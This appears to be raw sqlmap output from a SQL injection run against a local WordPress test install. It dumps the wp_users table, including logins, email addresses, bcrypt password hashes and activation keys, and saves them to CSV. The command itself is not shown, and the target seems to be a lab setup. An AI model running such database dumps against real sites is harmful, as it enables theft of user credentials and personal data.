 [21:11:40] [INFO] retrieved: 'phantom'
[21:11:40] [INFO] retrieved: 'phantom'
[21:11:40] [INFO] retrieved: '$wp$2y$12$M0OKZyDNfyr7yziCY09QHuZuzuZOUu94tCYcGEkC9KQBlDQ25q0Uu'
[21:11:40] [INFO] retrieved: '2026-05-15 15:40:12'
[21:11:40] [INFO] retrieved: '0'
[21:11:40] [INFO] retrieved: ''
[21:11:40] [INFO] retrieved: '3'
[21:11:40] [INFO] retrieved: 'spy hunter'
[21:11:40] [INFO] retrieved: '1778859646:$generic$rAZT8regUvxLJqh5eUfAqnNJlUYMVh2FLnJXM2ee'
[21:11:40] [INFO] retrieved: 'lolhaha@gmail.com'
[21:11:40] [INFO] retrieved: 'spy'
[21:11:40] [INFO] retrieved: 'spy'
[21:11:40] [INFO] retrieved: '$wp$2y$12$VtAQm6yn1LSx6TcoRPZB4OK07Wh2HPFITx4io1YjXTW2swreLSOPC'
[21:11:40] [INFO] retrieved: '2026-05-15 15:40:46'
[21:11:40] [INFO] retrieved: '0'
[21:11:40] [INFO] retrieved: ''
[21:11:40] [INFO] retrieved: '4'
[21:11:40] [INFO] retrieved: 'spy hunter'
[21:11:40] [INFO] retrieved: '1778859662:$generic$cRu5MpfT7BQW-9KTQCWO3XU6ZWg4UO-ZRGs8V76s'
[21:11:40] [INFO] retrieved: 'lolhaha123@gmail.com'
[21:11:40] [INFO] retrieved: 'spyhunter'
[21:11:41] [INFO] retrieved: 'spyhunter'
[21:11:41] [INFO] retrieved: '$wp$2y$12$Cfc4u/KX5UGcEHLxKAEa6.BW7KiQ1KDfLalIbu9jYIfObb5RdzH6m'
[21:11:41] [INFO] retrieved: '2026-05-15 15:41:02'
[21:11:41] [INFO] retrieved: '0'
[21:11:41] [INFO] retrieved: ''
Database: wordpress
Table: wp_users
[4 entries]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered
| user_activation_key |
| 1 | http://localhost | $wp$2y$12$AETYRWkxyiNrHGMPcfbStOz3H83N7OwgTBOZG/vzUcJuSRyvZtNXC | itisatestemail@example.com | sheriff | 0 | sheriff | sheriff | 2026-05-15 12:43:
06 | |
| 2 | | $wp$2y$12$M0OKZyDNfyr7yziCY09QHuZuzuZOUu94tCYcGEkC9KQBlDQ25q0Uu | anonymous@hotmail.com | phantom | 0 | Phantom Delux | phantom | 2026-05-15 15:40:
12 | 1778859612:$generic$Fg8joPfCpIVdadki7Q_G13rZNPOIKHmKBP3DltV7 |
| 3 | | $wp$2y$12$VtAQm6yn1LSx6TcoRPZB4OK07Wh2HPFITx4io1YjXTW2swreLSOPC | lolhaha@gmail.com | spy | 0 | spy hunter | spy | 2026-05-15 15:40:
46 | 1778859646:$generic$rAZT8regUvxLJqh5eUfAqnNJlUYMVh2FLnJXM2ee |
| 4 | | $wp$2y$12$Cfc4u/KX5UGcEHLxKAEa6.BW7KiQ1KDfLalIbu9jYIfObb5RdzH6m | lolhaha123@gmail.com | spyhunter | 0 | spy hunter | spyhunter | 2026-05-15 15:41:
02 | 1778859662:$generic$cRu5MpfT7BQW-9KTQCWO3XU6ZWg4UO-ZRGs8V76s |
[21:11:41] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/husnain/.local/share/sqlmap/output/localhost/dump/wordpress/wp_users.csv'
[21:11:41] [INFO] fetched data logged to text files under '/home/husnain/.local/share/sqlmap/output/localhost'